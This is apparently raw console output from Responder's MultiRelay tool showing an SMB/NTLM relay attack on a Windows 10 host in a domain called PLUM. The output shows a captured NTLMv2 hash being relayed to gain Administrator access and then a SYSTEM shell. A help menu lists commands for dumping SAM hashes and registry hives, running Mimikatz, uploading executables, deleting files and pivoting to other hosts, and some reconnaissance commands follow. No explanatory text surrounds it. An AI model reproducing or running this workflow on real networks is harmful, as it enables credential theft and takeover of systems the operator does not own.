 Retrieving information for 192.168.11.17...
SMB signing: False
Os version: 'Windows 10 Enterprise 14393'
Hostname: 'WKS11'
Part of the 'PLUM' domain
[+] Setting up SMB relay with SMB challenge: 78be8c0b754c722a
[+] Received NTLMv2 hash from: 192.168.10.17
[+] Client info: ['Windows 10 Enterprise 14393', domain: 'PLUM', signing:'False']
[+] Username: Administrator is whitelisted, forwarding credentials.
[+] SMB Session Auth sent.
[+] Looks good, Administrator has admin rights on C$.
[+] Authenticated.
[+] Dropping into Responder's interactive shell, type "exit" to terminate
Available commands:
dump -> Extract the SAM database and print hashes.
regdump KEY -> Dump an HKLM registry key (eg: regdump SYSTEM)
read Path_To_File -> Read a file (eg: read /windows/win.ini)
get Path_To_File -> Download a file (eg: get users/administrator/desktop/password.txt)
delete Path_To_File-> Delete a file (eg: delete /windows/temp/executable.exe)
upload Path_To_File-> Upload a local file (eg: upload /home/user/bk.exe), files will be uploaded in \windows\temp\
runas Command -> Run a command as the currently logged in user. (eg: runas whoami)
scan /24 -> Scan (Using SMB) this /24 or /16 to find hosts to pivot to
pivot IP address -> Connect to another host (eg: pivot 10.0.0.12)
mimi command -> Run a remote Mimikatz 64 bits command (eg: mimi coffee)
mimi32 command -> Run a remote Mimikatz 32 bits command (eg: mimi coffee)
lcmd command -> Run a local command and display the result in MultiRelay shell (eg: lcmd ifconfig)
help -> Print this message.
exit -> Exit this shell and return in relay mode.
If you want to quit type exit and then use CRTL-C
Any other command than that will be run as SYSTEM on the target.
Connected to 192.168.11.17 as LocalSystem.
C:\Windows\system32\:#hostname
WKS11
C:\Windows\system32\:#ipconfig
Windows IP Configuration
Ethernet adapter CORP:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::70d5:92e1:25d5:62a8%6
IPv4 Address. . . . . . . . . . . : 192.168.11.17
Subnet Mask . . . . . . . . . . . : 255.255.0.0
Default Gateway . . . . . . . . . :